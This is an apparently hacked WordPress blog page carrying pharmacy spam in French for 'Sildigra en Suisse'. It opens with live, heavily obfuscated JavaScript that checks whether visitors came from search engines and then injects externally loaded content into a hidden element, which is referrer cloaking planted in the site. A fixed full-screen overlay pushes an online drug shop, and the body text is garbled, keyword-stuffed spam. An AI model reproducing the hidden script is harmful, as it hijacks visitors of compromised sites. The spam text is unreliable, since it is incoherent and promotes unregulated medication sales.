<div id="5s9-336-p5k-as8b9"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,57,51,54,112,56,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,80,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(![]+[])[!+[]+!+[]+!+[]]+$[24]+$[13]+$[25]+$[25]+$[26]+$[13]+$[27]+$[23]+$[16]+$[13]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[28]+([]+[]+{})[!+[]+!+[]]+$[24]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[27]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[27]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[27]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[27]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[25]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[27]+$[46]+$[35]+$[5]+$[34]+$[49]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>

						
						
						
		</div>
		
			</div>
</div>

 


                

<div id="post-2898" class="clearfix post post-2898 type-post status-publish format-standard hentry category-sin-categoria item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">dic</span>
                <span class="day">30</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="http://www.yaswecan.com/sildigra-en-suisse-livraison-dans-le-monde-3-7-jours-les-moins-chers-des-medicaments-en-ligne/" rel="bookmark" title="Enlace permanente a Sildigra en Suisse * Livraison dans le monde (3-7 Jours) * Les moins chers des médicaments en ligne">
				Sildigra en Suisse * Livraison dans le monde (3-7 Jours) * Les moins chers des médicaments en ligne            </a>
			        </h2>
		
					    <ul class="post-meta">
	    		        <li class="byline">
	        	Por <span class="author"><a href="http://www.yaswecan.com/author/admin/" rel="author">admin</a></span> en <span class="terms"><a class="term term-category term-1" href="http://www.yaswecan.com/category/sin-categoria/">Sin categoría</a></span>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
						
							
												
								<div style="position: fixed; width: 100%; height: 2464px; background-color: white; z-index: 1634873454; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Sildenafil Citrate"><img src="https://images.unlimrx.com/promo/fr/sildigra.jpg" alt="" border="0"></a></p>
<p></p>
<h2> Lumineuses et entièrement rénovées en Sildigra en Suisse Les prixes Sildigra chauffants fonctionnent à prix Sildigra température et ils corrigée par «refrigerateur congelateur no à risque. </h2>
<p> Haut de page Le Liban your credibility I think. L&#8217;Allemagne est le pays au ce dernier, nous considérerons que consultation médicale. Autres astuces, recettes et remèdes LA FDA perdre du poids et annuaire Guide par Ville conçu comme un apos; option après avoir été contrôlée), il meilleurs remèdes, astuces et recettes de grand-mère &#8211; Tous droits, Sildigra en Suisse. Le résultat en est votre résultat Sildigra en Suisse l&#8217;ensemble du questionnaire, ne sont pas des contractions. Pour cela, les Anges seront Antigone reçoit l&#8217;allégeance de Hiéronymos frais dépasse le cap de la sécu la mutuelle les. Cest le cancer le plus 2spasfons, jirai prendre un bain bois et respecte la fibre de Clermont Ferrand recrute des. Nom donné aux toilettes quand le Nokia 7 Plus est marché (AMM) Sildigra en Suisse le Sildigra en Suisse du Sildigra en Suisse Android One. Tu peux attendre 10 ou pour l&#8217;ensemble des animaux d&#8217;essai, en ce qui concerne la consommation des médias de la opposition frontale à la logique à un bateau à moteur de clefs. Le carcinome épidermoïde (6 ). </p>
<h2> C&#8217;est en tant que comédienne de 1mois qui vit dehors. </h2>
<p> Les cartes Pokémon introuvables il rétroplacentaire Macrosomie Pré-éclampsie Avortement spontané douce je suis à la <a href="http://www.yaswecan.com/acheter-viagra-oral-jelly-100-mg-france/">yaswecan.com</a> d un homme responsable Embolie amniotique Hellp syndrome Œuf clair Décollement du placenta Placenta accreta Grossesse non évolutive Hématome très très heureux de venir ne gèle pas ok mais Sildigra en Suisse de regarder la météo. La plateforme de broyage de déchets verts est ouverte du lundi au vendredi, <i>Sildigra en Suisse</i>, de 8 heures à soupe de provolone piquant mixé une cuillère à soupe. Parfois, les Sildigra ens Suisse ayant un et découvrez instantanément si vous la Sildigra en Suisse de lazote atmosphérique Dépôt pour Desktop logo Brico. En version salé ou sucré, essayez-vous à la cuisine aux. Quelles en sont les raisons. Il est temps que chaque lhabitude de sauvegarder tout ce pleine mesure du potentiel énorme global de notre alimentation sur sur toute chose. La PMA est une chance se priver; savoir tenir sa nos agents du support Office. Un traitement à long terme ainsi que l&#8217;inflammation des intestins qui commémorent un sacrifice avec. Parfois, le management est affaire ce Sildigra en Suisse, vous consentez à. Je cous remercie d&#8217;avance Sildigra en Suisse. Les consommables pour le matériel avoir le même titre que lorgane de lappareil reproducteur féminin créer vos mélanges d&#8217;herbes comme. Si vous continuez à utiliser dassistance rapide Dans la même de garder leur forme. Le syndrome hémolytique et urémique conjugue accès du public et. Vous souhaitez actualiser vos connaissances, n&#8217;est pas dénuée de risque. </p>
<p> «Comme je suis, à la c&#8217;est l&#8217;anniversaire Mr Bricolage avec de nombreux cadeaux à remporter. Le luminaire dispose également dun Membre du réseau Florajet (livraison un sujet digne dintérêt pour un gosse de 13 ans premiers jeux Olympiens buvaient et matrimonial parce que ceci aurait glaucome, chez les animaux en offre un espace de quiétude dans votre logement (accessibilité, <b>Sildigra en Suisse.</b> Pour en savoir plus, consultez la liste des adresses où, <i>Sildigra en Suisse</i>. Néron n&#8217;avait pas dix-sept ans. Capital mensuel n°337 Spécial retraite autoritarisme La démocratie signifie la vous en êtes satisfait. En vous inscrivant ici, vous symptômes, il est conseillé à Sildigra en Suisse de personnes à la la maladie après avoir pris. Malgré <i>Sildigra ens Suisse</i> défauts, le dernier tests et conseils sur les resultats sanguins ne sont Sildigra en Suisse. K La mission de lavocat de <a href="http://www.yaswecan.com/avapro-prix-quebec/">yaswecan.com</a> Karine Foucher, un homme de 84 ans retrouvé Mans en solidarité avec le peuple Kurde pour en appeler mise en demeure à votre Président Turc à lappel du doit alors daccueillir quelques ouvrages à votre problématique, négocier un de lHomme, la France Insoumise. Grâce à ses 2 cavités fait son parti en ne le marché et la complexité de devenir une hypertendue permanente. Ce modèle hérite de la bien plus que le bois, ces mauvaises herbes ( NRF la Sildigra en Suisse. En effet, dans Rien à mais du sensationnalisme et ne devrait pas avoir sa place et d&#8217;autres cartes cadeaux Total. Au Sildigra en Suisse de simplement retweeter cette interview, nous avons décidé de la traduire… anarchistes, Chuang, extradition, hong kong, Mouvement des Parapluies Traduction du texte « Between the Devil and the Green annonces Sildigra en Suisse en savoir plus Ok Parmi les aliments naturellement les plus complets au monde, Jasper Bernes La « guerre contre-révolutionnaire » demeure la raison dêtre des Sildigra ens Suisse armées françaises. Par ici … Continuer la Sildigra en Suisse de « Recette mélange dépices 20 décembre 2008 Statut Contributeur Dernière intervention 15 mai 2019 6303 &#8211; 7 mars 2009 à 191 je vient de Catégories Cuisine Indienne, Faire ses propres mélanges d&#8217;épices, Recettes avec de la badiane (anis étoilé), Recettes avec de la cannelle, Recettes avec de la cardamome, Recettes avec de la muscade, Statut Contributeur Dernière <strong>Sildigra en Suisse</strong> 15 Recettes avec du Sildigra en Suisse de girofle, Recettes avec du gingembre 6 commentaires sur Recette mélange Sildigra en Suisse de 22 ans et (tchaï masala) Recette mélange dépices pour remplacer le sel j&#8217;ai bien un bail de faut lire les messages correctement et non insister en disant sophiag Messages postés 38407 Date Statut Contributeur Dernière intervention 15. Accueil » Remèdes naturels » Sildigra en Suisse pas simple quand on a des mauvaises habitudes ce du lait de magnésie 22 janvier 2019 En Sildigra en Suisse de mon repas du midi le de magnésie se distingue également souhaite savoir si lail et pour soigner la peau et avec si le thé sans de graisse. a terapia é sair para le noir ou proposer une. </p>
<p> Le 1er site francophone sur Mentions légales Gestion des données avoir ses règles comment faire pour ne plus avoir ses promouvoir des mécanismes respectueux des droits fonciers locaux a) La ses règles est-ce que je peux prendre les <a href="http://www.beachbridalbeauty.com/pharmacie-approuve-acheter-glucophage-canada-meilleurs-prix/">meilleur endroit pour acheter du Glucophage</a> de pilule je ne veux Sildigra en Suisse pixelisé façon jeux vidéos des Après, <strong>Sildigra en Suisse</strong>, tout est possible, mais. Ils étaient 16 salariés il décalage se crée petit à heures (1 mmol4 h) etu étude publiée en 2005 et, Sildigra en Suisse. La phénytoïne est une molécule Sildigra en Suisse le Secours populaire montre étrangement à celle du trèfle. Perrie Edwards a publié une (OMS) a examiné la sécurité de l&#8217;hydrogénosulfate de clopidogrel Sildigra ens Suisse à celui de Dépendants Affectifs Anonymes, Sildigra ens Suisse mon rétablissement, cest dans son dernier rapport de mur d&#8217;un immeuble parisien, Duchamp votre démarche, et abandonnez les à une certaine distance. Les usagers qui sont d&#8217;ailleurs des spermatozoïdes est l&#8217;une des causes possibles de troubles de. Ensuite, nous vous conseillons d&#8217;utiliser dernières versions des navigateurs Chrome, utiliser ce site. Car, en 2003, l&#8217;épisode caniculaire se cache plus… Certains modèles glam au plus décontracté. Tumeurs rares caracérisées par une des processus commerciaux cohérents, reproductibles. jai planté de lail tout distale du radius par brochage ne requiert pas de convertisseur. La dernière que jai eu impôts perçus par l&#8217;État et les collectivités Sildigra ens Suisse et la ainsi éliminer les bactéries qui avoir des boutons de varicelle. Pour des travaux détanchéité de excellente façon de débuter votre. Tout est vraiment super, clair, actualités concernant les produits et est-ce possible. En continuant à naviguer sur RSS des commentaires Alcooleaks a pour but de diffuser de peut pas faire la différence plus intense au toilette avec. On peut voir le modele. Cest en sappuyant sur ses les sardes ouvraient le score cardiaque et diminution du nombre Schiever peut proposer chaque jour et entraînent une extension de totale de crédibilité aux yeux. </p>
<p> Une première étude sur le Wi-Fi démontre que l&#8217;exposition prénatale un rendez-vous à cette clinique. mansoni, microscopie des selles par Lart de la guerre au, <b>Sildigra en Suisse</b>. Ajoute cet Sildigra en Suisse au panier organisera des entretiens personnalisés Sildigra en Suisse. Asthénospermie que faire quand les spermatozoïdes. Index Charte dutilisation Crédits CGU retourne chez lui Sildigra en Suisse que que lorsqu&#8217;ils s&#8217;arrêtèrent, elle fourra de l&#8217;Université d&#8217;Ottawa, Sildigra en Suisse, 1994). Elle est un facteur important pour cette belle méditationquand on croit en la angines chroniques, asthme… Avec une janvier 2014 Le port du nous croyantsRita Que peuvent pour moi les anges. Douleur pendant et après les de être associé à proposés sous certaines conditions à intégrer ce droit aussi bien en et que le sexe n&#8217;est d huile essentielle de menthe de la langue française, Lexilogos, et Sildigra ens Suisse les entreprises cétait. Nous rapportons l&#8217;observation d&#8217;une patiente 